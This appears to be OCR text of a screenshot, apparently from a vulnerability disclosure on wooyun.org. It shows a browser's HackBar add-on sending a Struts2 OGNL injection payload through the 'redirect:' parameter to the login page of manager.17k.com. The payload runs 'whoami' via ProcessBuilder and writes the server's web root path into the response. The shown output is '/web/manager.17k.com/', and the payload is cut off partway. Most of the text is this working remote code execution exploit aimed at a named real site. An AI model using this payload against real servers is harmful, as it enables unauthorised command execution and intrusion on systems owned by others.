 Firefox
http://manager.17k.com/login.action
manager.17k.com/login.action
Google
INT SQL XSS Encryption Encoding Other
Load URL
http://manager.17k.com/login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'whoami'})).start(),%23b
%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%3dnew%20c
har[50000],%23d.read(%23e),%23matt%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matr
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),%23matt.getWriter().println(%23matr.getRealPath(%22/%22)),%2
/web/manager.17k.com/
www.wooyun.org